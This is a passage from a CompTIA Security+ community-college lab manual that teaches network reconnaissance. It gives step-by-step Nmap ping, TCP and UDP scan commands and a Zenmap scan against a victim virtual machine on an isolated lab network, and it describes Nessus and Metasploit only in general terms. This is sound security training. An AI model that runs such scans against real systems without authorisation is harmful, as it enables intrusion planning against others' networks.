

# **CompTIA Security+® Lab Series**

## **Lab 14: Discovering Security Threats and Vulnerabilities**

**CompTIA Security+® Domain 3 - Threats and Vulnerabilities**

**Objective 3.7: Implement assessment tools and techniques to discover security threats and vulnerabilities**

**Document Version: 2013-08-02**

**Organization:** Moraine Valley Community College Author: Jesse Varsalone

**Copyright © Center for Systems Security and Information Assurance (CSSIA), National Information Security, Geospatial Technologies Consortium (NISGTC)**

The original works of this document were funded by the National Science Foundation's (NSF) Advanced Technological Education (ATE) program Department of Undergraduate Education (DUE) Award No. 0702872 and 1002746; Center for Systems Security and Information Assurance (CSSIA) at Moraine Valley Community College (MVCC).



This work has been adapted by The Department of Labor (DOL) Trade Adjustment Assistance Community College and Career Training (TAACCCT) Grant No. TC-22525-11-60-A-48. The National Information Security, Geospatial Technologies Consortium (NISGTC) is authorized to create derivatives of identified elements modified from the original works. These elements are licensed under the Creative Commons Attributions 3.0 Unported License. To view a copy of this license, visit http://creativecommons.org/licenses/by/3.0/ or send a letter to Creative Commons, 444 Castro Street, Suite 900, Mountain View, California, 94041, USA.

*The Network Development Group (NDG) is given a perpetual worldwide waiver to distribute per US Law this lab and future derivatives of these works.*

## **Contents**



## <span id="page-2-0"></span>**Introduction**

This lab is part of a series of lab exercises designed through a grant initiative by the Center for Systems Security and Information Assurance (CSSIA) and the Network Development Group (NDG), funded by the National Science Foundation's (NSF) Advanced Technological Education (ATE) program Department of Undergraduate Education (DUE) Award No. 0702872 and 1002746. This work has been adapted by The Department of Labor (DOL) Trade Adjustment Assistance Community College and Career Training (TAACCCT) Grant No. TC-22525-11-60-A-48. This series of lab exercises is intended to support courseware for CompTIA Security+® certification.

By the end of this lab, students will learn how to scan remote systems for open ports and vulnerabilities. Vulnerability scanners, such as Nessus from Tenable Security, are often used be people working in the field of information assurance to determine what steps can be taken to lock down systems and patch the holes. If vulnerabilities are not addressed, hackers can take advantage of them with tools like Metasploit.

This lab includes the following tasks:

- [1](#page-7-0) Using Nmap and Zenmap
- [2](#page-13-0) Using Nessus
- [3](#page-17-0) Using Metasploit

## <span id="page-2-1"></span>**Objective: Implement Assessment Tools and Techniques to Discover Security Threats and Vulnerabilities**

New security threats emerge every day. Security professionals need to know how to identify the holes and patch them before hackers take advantages of the weaknesses in the system. Using tools like Nmap and Nessus, security professionals can identity weaknesses in their systems so they can patch them before their systems are exploited.

**Nmap** – Nmap can be used in Linux, Mac, or Windows to locate machines on a network. After Nmap is used to discover machines on a network, it can also be utilized to determine which open Transmission Control Protocol (TCP) and User Datagram Protocol (UDP) ports the machine has open. Nmap will give an indication of the operating system the remote machine is using. Nmap was used in the movie the Matrix.

**Zenmap** – Zenmap is a GUI frontend for Nmap. Zenmap is a good tool for people not familiar with the syntax of Nmap. Zenmap will allow you to easily save reports of your scans.

**Nessus** – Nessus, from Tenable Security, is a vulnerability scanner that indicates weaknesses in your operating systems. The tool, which is often used be people working in the field of information assurance, tells what steps can be taken to patch the holes. The home feed of Nessus is free to home users while the professional feed is not free.

**Metasploit** – Metasploit is an exploitation framework. Version 3 of Metasploit is written in Ruby and has exploits for Microsoft Windows, Mac OS X, Linux, and UNIX. Some exploits are for the operating systems themselves and others are for applications like Adobe Reader and Internet Explorer. There is a detailed description of each exploit, which explains which version of the operating system or application software is vulnerable

**Windows Command Shell** – The Windows command shell allows users to interact with the operating system from a command line environment. Virtually anything that can be done in the Graphical User Interface, or GUI, in Windows can be done from the command line. The Windows Command Shell is one of the payloads that can be used within Metasploit. If a system is vulnerable to an exploit and a hacker launches a successful attack, a command shell can be sent from the victim's machine to the attacker. Once the attacker has a command shell connected to the victim's machine, they can run commands on the remote system.

## <span id="page-4-0"></span>**Pod Topology**





## <span id="page-5-0"></span>**Lab Settings**

The information in the table below will be needed in order to complete the lab. The task sections below provide details on the use of this information.

#### **Required Virtual Machines and Applications**

Log In to the following virtual machines before starting the tasks in this lab:



#### **BackTrack 4 External Attack Login:**

- 1. Click on the BackTrack 4 External Attack icon on the topology.
- 2. If the Ubuntu boot menu appears, type **bt4** to select the BackTrack 4 system.

If BackTrack 4 has already loaded, proceed to Step 3.



**Figure 2: Ubuntu Boot Menu**

- 3. Type **root** at the bt login: username prompt.
- 4. Type **password** at the Password: prompt.

For security purposes, the password will not be displayed.

5. To start the GUI, type **startx** at the root@bt:~# prompt.

| BackTrack 4 Beta bt tty1                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| bt login: root<br>Password:<br>Last login: Sat Jun 16 12:07:06 EDT<br>Linux bt $2.6.28.1$ #2 SMP Wed Feb 4 $\ddot{a}$<br>++ WELCOME TO THE BACKTRACK LIVE CD |
| [*] To start Networking - "/etc/ini<br>[*] To start KDE - "startx"<br>$[*]$ To start FUWM - "bt4-crystal"                                                    |
| [*] http://www.remote-exploit.org/<br>stroot@bt:~# startx                                                                                                    |

**Figure 3: BackTrack 4 login**

## <span id="page-7-0"></span>**1 Scanning the Network for Vulnerable Systems**

Nmap, or Network Mapper, is free and runs on multiple platforms including Microsoft Windows, Mac and Linux. It can be used to determine which hosts are up on the network and then can determine which Transmission Control Protocol (TCP) and User Datagram Protocol (UDP) ports a remote system has open.

Zenmap is a GUI front-end for Nmap, which provides the user with detailed information about the machines they are scanning. The detail included by Zenmap includes banner messages that are greetings made to machines connecting to a port. Using the information gathered during the scan, Zenmap will provide an attacker with a determination of the remote machine's operating system. Once the attacker determines the version of the operating system and corresponding service pack level, they can search for an exploit that works for that specific version of the operating system.

Keep in mind that Linux commands are case sensitive. The commands below must be entered exactly as shown.

### <span id="page-7-1"></span>**1.1 Scanning the Network Using Nmap and Zenmap**

#### **Open a Terminal to Get Started**

1. Open a terminal on the Backtrack 4 External Linux system by clicking on the picture to the left of the Firefox icon, in the bottom left hand pane of the screen.



**Figure 4: Opening the Bash Terminal in Linux** 

2. Nmap has many switches. To view some of the command line syntax, type: root@bt:~#**nmap**



**Figure 5: Various Nmap Switches** 

3. Type the following command into the command prompt to conduct a ping scan to find hosts on a network (**Note: Linux is case sensitive. Use lowercase "s" and capital "P"**):

root@bt:~#**nmap –sP 10.10.19.\***

You should see 2 results, 10.10.19.148 (attacker) and 10.10.19.202 (victim).

You may also see 10.10.19.1. It is a firewall attached to the external network.

| root@bt: ~ - Shell - Konsole<br>日間                                                                    |
|----------------------------------------------------------------------------------------------------|
| Session Edit View Bookmarks<br>Settings Help                                                          |
| root@bt:~# nmap -sP 10.10.19.*                                                                        |
| Starting Nmap 4.68 ( http://nmap.org ) at 2012-03-03 21:10 EST<br>Host 10.10.19.148 appears to be up. |
| Host 10.10.19.202 appears to be up.<br>MAC Address: 00:50:56:98:00:9F (VMWare)                        |
| Nmap done: 256 IP addresses (2 hosts up) scanned in 31.11 seconds<br>$root(abt - 4)$                  |
| & Shell                                                                                               |

**Figure 6: The Results of a Ping Scan using Nmap with the –sP option** 

The results of the Ping Scan indicate that two hosts on the 10.10.19.0/24 network are up. However, there could be other hosts that are up that have their firewalls enabled or are not responding to Internet Control Message Protocol (ICMP) requests.

Now that the victim machine's IP address has been identified, we are ready to find out more information about it, including the following:

- Open Transmission Control Protocol (TCP) Ports
- Open User Datagram Protocol (UDP) Ports
- Operating System and Service Pack Level
- Banner Messages
- 4. To perform a Transmission Control Protocol (TCP) Scan, type the following: root@bt:~#**nmap –sT 10.10.19.202**



**Figure 7: An Nmap TCP Scan**

5. To perform a User Datagram Protocol (UDP) Scan, type the following: root@bt:~#**nmap –sU 10.10.19.202**



**Figure 8: An Nmap UDP Scan**

Keep in mind that UDP is an unreliable protocol, so UDP scan results may be unreliable.

6. For this step, we will use **Zenmap**, the Graphical User Interface (GUI) frontend to Nmap. To start Zenmap, type **zenmap** at the BackTrack terminal. root@bt:~#**zenmap**



**Figure 9: Typing zenmap into the BackTrack Terminal**

7. After the Zenmap GUI tool opens, type **10.10.19.202**, the address of the Windows victim machine, into the target box and click the **Scan** button.



**Figure 10: Entering the Target IP address in Zenmap**

#### **Viewing the Results**

Your Zenmap scan may take about 5 minutes to complete. After it is complete, the IP address of the Target machine will be displayed in the left hand pane of Zenmap.

8. Click on the **Ports/Hosts** Tab to view the open ports and banner messages.

|      |          |       | Ports / Hosts   Nmap Output   Host Details   Scan Details |                                     |
|------|----------|-------|-----------------------------------------------------------|-------------------------------------|
| Port | Protocol | State | Service                                                   | Version                             |
| 21   | tcp      | open  | ftp                                                       | Microsoft ftpd                      |
| 23   | tcp      | open  | telnet                                                    |                                     |
| 25   | tcp      | open  | smtp                                                      | Microsoft ESMTP                     |
| 53   | tcp      | open  | domain                                                    | Microsoft DNS                       |
| 80   | tcp      | open  | http                                                      | Microsoft IIS webserver             |
| 88   | tcp      | open  | kerberos-sec                                              | Microsoft Windows kerberos-sec      |
| 110  | tcp      | open  | pop3                                                      | Microsoft Windows 2003 POP3 Service |
| 135  | tcp      | open  | msrpc                                                     | Microsoft Windows RPC               |
| 139  | tcp      | open  | netbios-ssn                                               |                                     |
| 389  | tcp      | open  | ldap                                                      |                                     |
| 445  | tcp      | open  | microsoft-ds                                              | Microsoft Windows 2003 microsoft-ds |

**Figure 11: Zenmap Reports the Open Ports and the Banner Messages of the Scanned Machine**

9. To Close Zenmap, select **Scan** from the Menu bar, then select **Quit**.

| <b>X</b> O |                                         |        | <b>Zenmap</b>                                                          |        |
|------------|-----------------------------------------|--------|------------------------------------------------------------------------|--------|
| Scan       | Tools <u>P</u> rofile <u>H</u> elp      |        |                                                                        |        |
|            | □ New Scan Ctrl+T<br>B Save Scan Ctrl+S |        | Д<br>Solose Scan Ctrl+W izard Save Scan Open Scan Report a bug<br>Help |        |
|            | Depen Scan Ctrl+0 202 2                 |        |                                                                        |        |
|            | <b>图</b> Quit                           | Ctrl+Q | Scan<br>Profile: Intense Scan                                          | Cancel |

 **Figure 12: Quitting Zenmap** 

10. Click **Close anyway** when you are asked about saving the Intense Scan. Click the **Cancel** radio button on the following **Crash Report** window.



**Figure 13: Option to Save a Zenmap Report**

## <span id="page-12-0"></span>**1.2 Conclusion**

